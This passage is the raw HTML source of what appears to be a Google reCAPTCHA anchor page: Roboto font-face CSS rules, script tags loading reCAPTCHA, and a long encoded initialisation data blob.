U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eO7sVdF_Mfi1iX4OZZoVDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eO7sVdF_Mfi1iX4OZZoVDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eO7sVdF_Mfi1iX4OZZoVDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22HnFSBsONGMKQXMOxwopGwpcJWcO6C0lvwoXCmcONwo/DojhkYX3CmztTOsKJWUPCj1fDg37CuMK8XMOWw4/CjcOqd8O/e3jCmMOWwrRbw74IaMOewoXDuDXCv8K3cAF0wo4Bwr3CqBzDrijCnRsfwrNwEw/CrcOvwrrDtMKeasOywqbCtgPDhiJ9RD7CvhsIQVpwwpTCj8OEJMKYw4wcw7nCs3nCtMORI0TCq8OGwrHCtlgnw5l5wrPCslDDpMORwqI+wrIyBj/DnjfCm8Knw6sgw5TCosKtwr7ChcKlGBg2wqXDvAJhA2nCv8K9NcOoIsKhwpxWWMK0LMKDwr8EPFBhEDtUwp7DolvCq2QMBsOVdmHDgMKiOkDCiMKSKcOgw7FTHE/Cpi5seADDqHBkwrtKwofDr0omw5QUGsKhTl4SNcOXw4Q0wphMWil0GMO/[base64]/wpk0asKBE8KywrQ5w4vDv8O4QsO0McOQJkMqw7/DssKTWVV9TcKAwqEHwqXDvyDDiH/DocKSwoEQZBcwXWo5wrNYw4Iow5NZw6JcO2ESMU7CvRszwqdzwpdjw7XCr8OHw6TDhjrCu8KwKxbDmDjDo8KDwppowrA4XzLCpcKBBAx3ZVxuPy7Dm05Xw4PDkcOXBcOwScK0TTYxw4sowp/DucOcwohyDsOBwrdMZcONw6kKw5cAHiEnw57CrcOGwq3CtMKbVMOvw5kgwpnDusO+wo5LwpwVwpbDgU4dZyLDkMKUV8KPw5tNQsODSsK7WwnDmsOkO3U+wovCtcKXecKtGk/Dnx/CkcKZVcK3OcOhRsOiwrUYw63DgWhaw6A3csO6w4LDi8O/XBYyw7/[base64]/Chn8ibcOjw7PCpgRsXjvChcKsCCsSYwDCoG57wo9uw7hrUVpAw4UJAsO7LcK+ISVCOG1jw7rDisK1ZUPDjh0vVATCrUlSRcOyLsKJw4pSY3FAw7Uuw6zCqQfCrsKcwoBdfWbDgMKEYy3CtTUQw61ADBJDIB91wrbDrcOgw7/CocK6w4LDmWTCiXhvRsOMwqtdfcKnLm3ClE1Iwq7ChcK7wq7DmsOgw5zDqxLCkw/DhMOuwrcBwprCtMONA0x6ZsKbw7jDpnLDjzbCtR/CscKWGhJOOHIBXWh9w70Ow6NOwqnCmMKUwopow4PDjlnChWTCrws6HcKuDhEMDsKWKMKgwpXDu8KYdRZlw53DpMKIwrx1wrTDo8KoHnXDuMKobwDDoVo/wqkTW8KjfRUYw7suwrdawo/DtBfCrxt3w6/Dj8Kewo1DcsOmw47DnsK6wqPDql/CoipUTjPCgcK+bl03wqFQwo5Sw6zDvBpdI8OKW3Eee3/CpMKOwpfDoksXwpd2EUJmLgNiw71wCDV8w5Rsw68YWwxcwqnDvsKgw7HCocOCwqE2HcKxwprCi8KRNxzDqWrClcOKHsOoIMOFw7TDq8KLWBp9VV/Cj00BE8OnRMKPaWN7ZFULwr4twqbDlMKMPBIiCcKYwpTDhMOiAsO5wprDjsKvQEbDrmVHw44GI0Niw4pew5HDvcK/IcKETSsPQ8KZwo42TnVxc0jDocOIw6sQw6bDsyrDqiMjWXhWwpdAwoPDjMOwwqsiwqPCiTjClsO/[base64]/[base64]/Ci0PDncKSPFNAw4jDpHpawrxLNy/DsQxgwovDry7CnVUYRh9Jw67Cl0xiBMOWwrYEwojDjTwAw7/CqzN0TMOvXcKUBcOeGcOCT2LDkzB5w7vCshbDqQ9jZMKRw7UDw4/[base64]/[base64]/[base64]/f8O+wpM1w7bCt8O5w5rDnGrDhcKQd8KAw7LDjMKXVsOgwpvClGjDgMOQIVjDok4tesOhwoDCuMKhL05gw6VFwrEdFmU5ScOBwobDh8KKwrLCtXfClMOaw5dVBTbCocOpe8KMwpvDqQo6wojCssOawoUAL8Ovwoxrc8KCOjzClMO5LR7CnHjClCjCjQ/DscODwo87wrbDrAJEISwCw4bDg1fDkhN7O0sAJ8OkacKCbV/[base64]/DlcK9wrvCoRtFw5DCucOvRSPDnnJge8KiXhnDklYeMW55EsK8EklkGVDCkmfCtnnDkcKXwqDDvMK8N8KdalvCsMKFXGRuBMKHw65/EAvDlGMfKcKGwqLDlcO6ecO4w53CiXjDjMO7w70ZwrfDoybDp8Kuw4QGwpsrwoPDo8KdDcKLw5Zfwo3DkXbDgCdnw5bDvwXCoiXDjsKOFcOoTsO/[base64]/[base64]/CgjXDtcKZc0jDtRxjDjLDmcK8SCkvf1/DvsObUAxkU8Okw4gNRcOCw7TCuEvDt2VRwqZPA309w5MVBiDDtkLCpwTDmMOnw5LCgiMPLXXCr14RwpXCmcK+Yz12Fm7CtyVWWMOrwo/[base64]/[base64]/[base64]/wrF6w5DCjMOQRiQ6K8Knw5bDvMK9wp5lIV9CSSxHwq3Dq8KcwrbDosOATMO8MsKZwqnDocOLC2JNwqs4w4t+DQxdw5nCrWHChAliKsOnw5xCL1wpwrbCpsOAG2/Drk4qVBV9Y8KMSMKlwqPDrcOJw6QZCcOMwonDocOEwq4Rd0QqTMOsw6BHYsKBNDvCklvDkH8WUsOCw5rDnHoJamsswrjDm0lUwr7DnH8oaH4IDcObXHZjw4DCg1rCp8KpV8K5w73CtEdQw7dKJUc9fn/CrcK5w44FwrjClMOOZE11fcOcTFvCszPDucKxfR1LGm/DnMKIJTEoZB0KwqAbw6HDqmbDq8OyLMKjQ3HDosKaBhPDu8ObGAoZworCmn7DssKbwpHDmcKswoIsw6fDiMOKSiTDsUzDjEgOwp4SwrTDhDMKw6fCsjjCmQMbwpHDs2JBbMOLwovCtAnDkB5Ywrk9w7zCrcKXw5RpFmV+D8KyHcKrCsOowrN/w4XCnMOsw4QwD1wFN8KVWREvMiNvwrDChG7CrwBLaj4dw4zCh2dow7zCklVfw6TDgRTDmsKCPsKaW1NIwpLCkMK9w6PDhcOvw5vCvcOOwp7Ch8Ocwr/DpmDClWVVw60xwrHDtFvCusOsJlY2Eyorw6JTJ3d+wr4gIcOyIVJWVyrCjMKRw73CosKNwqVvwrRRwoN+dVnDimfDrMK6UjJ4woNdQMKbRcKMwrQbNMKkwpY2w5J9GExsw64jw4o3eMOYcFLCsjTClxVEw6PDqsKiwp3CjMK/[base64]/CtcOcMzfCnMKddAQ4acOtw4p/R1NLSADCj33DnSkowpgow6V9KTxAKsOLwoZnNBvCjgrCtVsSw5dYZDPCisKzPUDDvMOmd1TCrcKZwpZqEm9CaAF7HCTChsOmw4LCkl3CvsO5Y8OEwr4YwqIvX8Ozwq1nwrbCtsKqGMKHw7hmwppqWcKHEMOrwqMqDMKWC8OlwogRwp0sTGtOdFAqXcOXwo/DswzDs34yJXjDvMOFwrbDrMOjwpfDs8KxcigZw6BiHMOeOW/DucKzw7kQw6vCp8OvIMOfwq/CmSUZwqvCrcKyw4UjGE9wworDo8OnSStiXjXCiMO/wonDkThGN8O1wpPDqcOnwqrChcOdLT7DmU3DnMO7LsOew4hjXUsJKznDh0pjwpvDo2lyUMO3wpPCm8O6SSdbwo4dwobDgwjDjUUpwpsfa8O8Djwiw5bDtnXCuyVuRTrCgwxnf8KWEsOgw4HDqxZCw7p/[base64]/Cn8OYO8O2w5U3IQvDqzIkRwDDv8KPw68uVcKwQC9TwrILwqQPwohKw6HCl1LDoMKiejEEeMKDSsOmecOHY1gIw7/DmVArwowOViXDjMO+wrdjBkM1woR7wpvCjMKVfMKvEiBpZX3CoMOGQ8ORQMKeazM6RmzDgcKBFMOPwoDDnjLDsU10UU/Dm2A9YEIww6jDtRvDgB3CvF/ChMK/wqbCjcOxRcO4GcOyw5VPb3odZ8KAw4PDvMKybMOOcHBqNsKMw4Z9w73CsVIbwofCqMO2wpwfwqQiw7jCsCjDmX/DuF7CjsKeSsKTZAdAwpLCg3/DshQZeUTCnQLCpcOJwojDlsOwHU9JwoTCnMKXbHDClcO9w6xaw6xPXcKJC8OTKcKGwpdMXMOqw7Mrw7rDilQOKWl1UsO5w5lqbcOSewJ/M0ImC8OyfMO9wqlAw5wnwopdZsO8M8KsJsOsT2TCvS1Jw5BZw7HCtMK0bwgUfcKfwo4eE3fDkHzCpSDDvx5BNy/CqXoyW8KndsK+Q1vCkMOjwo7Chl7DtMOtw7h8STRLw4Isw7DCujFuw6zDg0AAcCDDhMKpBxZ/wol3wpc9w5PCgTJ3wqbDn8O6Flc7QAZ6w6Vfwo/[base64]/wrNRbcKmMMO5dcOFwojDvChDwo3Cn8Ksw7gfw6TCjsKIw5XCq0PDk8Ozw4ESDB7DoMO+Rh5hL8KEw7QGw6U1KSxdwqw1wr5IUh7DuQk5FsKXDMOpccKawoQVw7owwpXCklhOE1nDj0pMw4tRLHtbdMOcwrXDpxNLOU7CgUHClsOkEcOQw7/DlsOWRB8rNysJeQ3DkTbCkVvDqFovw6tmwpVqwptwDR0ZLcOrXhF6w69hSC7Ck8KvBGPCosKOZsOqccOHwr7CksKQw6tjw6JjwrE6dcOPbsKZw4bDqMKRwp5hB8K/w5xDwqfCoMOMb8OpwqduwrAeDlk9HWpNw57DtsKvccO/[base64]/DhFNDGcKec8Oiwr9+w7DCucOtJnbDtMOjGCfCtsOvCcOtUH1pw53CiUTDhA/DmsKfw5fDscKgNFJYOMOww4ZPWGpQwp/DtH8/d8KLwoXCkMOzGg/DhRxmAzvCtwLDsMKJwqLCswzCqMKaw6zDtkHCgiXDimt3RcKuOl86OW3Dijl8U3oMwqnCk8KmDlFEdSPCiMKdwrt0BzxPBQ/[base64]/Cv8OJwqYvw4ZDwqrDl8O2w4Fdc0jDtcONwqrCklzDi8KyX8Ocw53Dv3/CuE3DucOXw5PDgxhNFMKmPy7CmhXDrcKqw7fCshJ8VUHCiivDnMOvC8Kow4DDpyPChTDCm1ttw4DDpMKabEDCvToCTxvDrMONdsKFVXzDvz/[base64]/DqgbCkcOBwrXCnXgWwoPDvcOiFWh+w4/Dm0bChzXDv0/DqipgwoYIw79DwqtyCzxpRlloJMKtDMOjwrdVw6bCg0wwCh0fwoTChMOECMKEa0cIw7vDq8K7w6bChcORwq8Qwr/Di8OLOMKqw4XCp8Ogby0rw4XCknTCuT3CunzCoDbCszHCoVcfG0lDwpNbwr7DskpCwonCoMO0wobDgcO8wqQ7wpo9GMKjwr5XL3gBw5pkHcOlwp8/w4wOLiRWw6UJYSnCg8OoNyp6wo3DogrDnsKXwo3DosKfwrTDhcOkPcKIQcKbwpUYMl1vKCzDlcK9H8ObTcKLMMKowpfDtgfChCnDrE1bcH5/[base64]/J8OtwrrDmzt1DhzCjMKVAT7Cpi4JcsOJw4fDnMODdG3DvTrDg8KHN8OpIVDDl8OtCsOtw4TDlyFOwozCg8OFQcKOb8ORwr/CvzMNYBzDlgjCshNqw6MEw5bCtMKZD8KBfcK/woNhDFVfw7/Ch8Kfw77CtMOFwq4/[base64]/CisKkw41nbhMSw6DDiS/DlcOlW2VfWkbCqijDpTgLWUJow5HDsVBeXcKgG8KBKDzDkMOUw6jDok7Cq8OXPFfDiMKMwqVkw6wyZz5OdA/DtsOoM8O+KmxDDMKnwrpwwpHDpzTDrFk8w43CjsOQAsOsCnbDkQxEw4pawqnDmcKPSxrCuHp4KcOiwq/DtcO4fsO+w7PCrXrDrRRJcMKLdH9gXcKVeMOgwp4Dw4obwpzChcKhw6bCsV4Jw6/CunpaTMOZwoQ5NMKiIBwUQcOLwoLDlsOPw4zCtVLDh8Kswo3CplPCuHHCqiHCjMK/ZnfDjQrCvTfDowNjwrtUwrVIwrnCizYdw7nDonBdw5LCpiTDkhDDhzjDkMK9wp8uw6bDrsOUDQLDuSnDhDtFUSXDjMOzw6vCnMO+NMOew78HwoHCmiYhw7HDp3EZf8OVw4zClsKkMsKiwrAIw5rDnsONTsK3wqPCggrDgcOiEnZaACZyw4XCoADCjcKtwo5Hw4PChMO/woDCuMKtwpc1DwgFwr85wpRIAAoqQMOyI0vCvjpWVMOtwqkZw7V3worCuRnCu8K/DlzDksKBwq47w60iJcKrwq/DpHQuOMK0wokYdGXCoFFVw6nDkhXDtcKoD8KhMcKCP8Ogw6YvwoPCvsOlfMOewpTDrcOaVXkuwp8mwr7DtMOzYMOfwp5KwpbDsMK1wr05e1/ClcKLfcOCTsO+dmt8w7pxcy06wqnDucK2wqd+dcKlA8OXMcKWwr/Dum3CnDx8w7/DjcOyw5LDkgTCgHIIwpUmWzrClCxvdcO+w5dIw67DhsKrYzAwLcOmLMKxwr/DsMK9w6XCr8OTbQLDksONSMKjwrPDqw7CjMO2A21YwplPwpDDq8O5wrwkL8KMNFzDhsKcwpfCmQDCksKRf8KUwo0CIRMHUjBYLGFpwqTDucOvbGo3wqLDuDgMw4czYsKDwpvCmcKQw6HCmn4wRH4RWDl9LEpvwr3DmiAZWsKuw7EVwqnDlwddCsOfFcKmAMKdwr/CpsOxYU1iDQnDpW8EHMOzP2PDmw0YwqrDssOIZMKnw7HDjWPCvMK7wodEwrRtYcOSw6LDnsOJw6B6w6jDkcKnw7/DtSXCsh/Cn0/CkcOKw53DjxrDkMKqwpbDkcKPFEMYw7ZLw49BbMOuUCLDlMKsVA/DtcOlA3DCgQTDiMOgHcO4SHEVw4TCmnlpw7AiwqJDwo3CnC/DicKoF8Kvw5gwRT0LMsOERMKsBW3CpGZ6w4kxSkBAw63Cn8K/[base64]/DvMOjwrB1EsK+IAFua8OMwonCocOoVcO3w6IRE8KSwpUpVnTDph3DucOEwpRJYsKiw7o1FAsFwqUkU8OdGsOuw5lPbcKvbxwkwrnCmMKrw6pZw7fDmMKaJk/CgG7CtzVNCMKTw7sDwqbCqQIcTjkTJUV/[base64]/DgsOZKcK+w4YMXsKEwq7DoDLCvsKmPcOHw5whw4XDlDYpQRvClsKHOG91A8OsLyZoHhTCvR7Do8OOw7XDkyYqCyMLPxzCkMOgaMOzfxoNw4wIOsKWwqpMBsOcRMOdwphvR1xRwrjCg8Kfam7Cq8KTw4t7wpfDisK5w4LCoGPDtMOOw7EfGMKQWgPDrcOlw4XCkiF/GcKVw794wpjDgyo9w4nDg8KHw4bDhMK1w6EAw5/CvMOqwpBzHDMTF1cQThDCsRFIGHcuITMQwpIYw6xkTMOrw68BZz7DkcO4PcKfwqs9w6FSw6TDp8KdITdRABvDkEQ0wqvDvyIzw7PDtcOQdsKwBgbDlMOLYBvDn1YockbDoMOGw5QpTcKsw5gEw69uwr1Vw6rDosKnVsO/[base64]/Cp8O2YW1sPMKrw5PDncOIw7nCksKDTHbCjcORw6HCj0bDujTCnwwaXwHCnsOPwpc0DsKQw5RjGcO8acONw7U/Zn3CpQHCvAXDq3vDisO9K1bDgBgBw5rDsxLCl8KGHjRpw5LCpcO5w4h6w69qJGRwbjdPLcK3w4tRw7Iww57Coys7w5Afwqh8wrgWw5DCqMKFM8KcEH5fW8KawqJhbcOhw6fDncOawoRHKsOYw5JTL1lDQsOhd3fCmcK9wqhOw7drw4bDucOtAMOdd0vDoMK+wq4iLcK/QBpKRcKKHwlTDw18K8KSSmzDgyDDmCsoE17CqjUowohCw5Mrw4zClsO2wo3CscKvPcK4KGHDj03DkBYoY8K4cMKhaw0zw7HDgw5mYsKOw7Fnwrc0wqVewqkww5vCl8OFYsKNdMOyK0Iowrdrw4dnwqfDgFY/RGzDlnw6JUR8wqJsEkxzwoNYEF7DlcKLP1kYU3Jtw6TDhDAVT8KOw4tVw4HDrcOpTjhTw6vCiyEow55lPQvDhRF3b8Ovwotaw7jCkMKRTMO8P37Dvk1mw6rCusKnc2ZBw63CpGgUw5bCvwXDmsKuw59KL8KDw78ecsOBLBDDpjxPwpptw4YUwrDCqQ3Dk8KxeA/DhSnCmQvDmCnCm0NawqdkVFbCvkDCpVoXIMKDw6jDr8OfE0fCuVNuw5DCisOFwpNXbmvDjMKEH8OTG8OswrVAPx7CqMOzXxDDvMKJOFVDEMOow5vCgR7CtMKMw5TDhHnCjwFew5TDmMKaRMK/w7zCp8O+w4rCukXDlToFPcKDMmbCk1DDoW0EW8K8Li4zw75LCAZwJMOfw5fDpcK7YMOrw4rDvUI4wq0awqXCrj3CqsOdwqJCwrLDoQ7DrzLDkWFQf8OmPWrCrQvDnR/[base64]/DlcKDw7QMMUzCizvCksKANzlCYMKxNhPCgWfCnXhqaREBw7XCj8KJwrrCgGPCoMOXwpYOAcOgw6bCmmrCscK9TMKZw6M2FsOAwrHDkHbDlhDCi8O2wpLCqwDDoMKeesOiwq3Cp3QtMMKYwrBNT8OcdB9rf8K2w5hvwpJ0w7/Ds1UowpvDulQYb3ULIcKhWHIQDlLDsl1XSS15EhI6aRPDmivDkS/CgDvCtMK/PgPDiTvDtU5Aw4nDrwABwp8Xw6jDjXHDsX9dUWrDvUVTwpLDunfCpsOAaVHCvmxKwqshL23Cg8Otw5JLwoXDvy0+XVgMwrkICMOwDHzCrMOKw78SccOaMMKmw5AcwpZcwqlcw4LCmcKGTSHCqEPCtcOCbsOBw4M/[base64]/ChcKBw6TDgMOlw4k5wqfDrA3Ch3YFwpPDgAfCusOkPBlPdAHDkXfChEhRD118wp/CkMK3wr/CqcK3ccOtXzIqw6Qkw6xew4zCrsKNw78XP8OFQW0gHcO7w6QRw6ABYV8rw6IbUcO1w7sEwqTCo8Oyw60ywp/Dv8OBY8OADsKeRMKAw7nCk8OXw7oTNhNHWxwaHsK0w4zDp8KIwqDCucO7w59mwqs/D0A7aRzClC9Uw5UMOsKwwpnDg3XCnMKCYBfCnMO3woDCqMKOKcO7wrvDrsOhw5/Cl2LCrEIcwq/[base64]/DoQnCowBcwqNfw4ZpZAY1w7PDlcKHKyxTbMOYwrdUGGMOwqJ5JyvCnV5fecONwqkqw6ZAI8OJK8K7WDhuw7TDmS0KEgkwT8Olw4ITbsOPw6fCuF8hw7jCq8Ksw5Vvw4B/w47Ct8KDwoHDlMOtB3bDncK2wrJbwqF7wqJmwrEOSsK7TsOuw6Y5w444OC/[base64]/wqYmw4AHwpLDosK3w7XDhsOnPnzDi8OLahsqw69RwoFFwoxZw6UQL0pbw4jDrMOqw6PCkcKvwrRta2tEwoBbXV7Cv8O7w7HCosKCwqclwosWD09ZCS54bl1Lw6AQwpbCmsOBwq3CpgjDksOsw6PDlWN5w7tEw7Jdw7/DvSXDh8KAw4TCvcO1w6LCpSEwTsKqXcKIw5FOcsK2wrrDlcO9N8OvUcODw7rCrWIBw59sw7jDhcKjOcOuGk3Cm8OGwo9jw5jDtsOaw6PDnFYbw5fDlMOSw4AHwqXCgAE1wogtCcOzwr3CkMK5AzbCpsOLwolnGMOCIMOmwrHDvUbDvDcIwr/[base64]/CrVnDvQvCkAvDvcKXDMOfwogwwrLDrh3DuMKawowowqrCucO5JkdlLMOsMMKZwqUjwqs0w5k8FRHDjQTCisKSYwTDsMOichZOw5VnRcK9w5Awwo1tWBZLw7XCgk3Coh/DtcOfQcOHG3jDij9HWsKBwr3CjMOtwqzCtm9pPDDDlmDCjsOGw57Dvz/CsR/[base64]/ClSdcwrwfYw4SP8KxIE3Do0cmU0jCn8KTwoHDvsOgZnzDsMOUw4kNDcOFw6fDt8OGwrrCq8KRVsOwwohyw4NMwqPCssKKwpXDusKxwo/DhsKXwrPCvWV6SzLCh8OOS8OyCBRZwoBCw6LCgcKLw4DClCrCmMKew57DgCdSdkZUeA/CpGPDk8KFw5h6wpJCPsKbwo7DhMOtwp4gwqZUw5Aiw7FywohZVsOOQsKuV8OwWMKcw5wQJMOHSsOzwo3DqTHCtMO1K2/Dq8OAw4RiwqNCUVROcTfDn3lj